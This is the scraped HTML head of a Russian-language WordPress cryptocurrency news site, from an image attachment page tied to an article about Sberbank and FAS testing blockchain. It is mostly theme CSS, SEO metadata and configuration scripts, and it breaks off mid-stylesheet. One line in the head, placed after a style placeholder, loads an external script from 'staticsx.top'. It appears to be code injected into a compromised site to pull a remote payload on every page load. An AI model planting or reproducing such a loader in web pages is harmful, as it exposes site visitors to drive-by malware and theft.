

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/sberbank-i-fas-testiryut-blokchein.html/attachment/7597b744c1aba5fc56f3a659ec76f20e
body_size: 18560
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>7597b744c1aba5fc56f3a659ec76f20e | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e","name":"7597b744c1aba5fc56f3a659ec76f20e","url":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e#itempage","url":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e","name":"7597b744c1aba5fc56f3a659ec76f20e | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/sberbank-i-fas-testiryut-blokchein.html\/attachment\/7597b744c1aba5fc56f3a659ec76f20e#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-11-13T08:26:52+03:00","dateModified":"2017-11-13T08:26:52+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;7597b744c1aba5fc56f3a659ec76f20e&raquo;" href="http://bitcois.be/news/sberbank-i-fas-testiryut-blokchein.html/attachment/7597b744c1aba5fc56f3a659ec76f20e/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/1923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1923' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fsberbank-i-fas-testiryut-blokchein.html%2Fattachment%2F7597b744c1aba5fc56f3a659ec76f20e" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fsberbank-i-fas-testiryut-blokchein.html%2Fattachment%2F7597b744c1aba5fc56f3a659ec76f20e&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"320aa38541","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
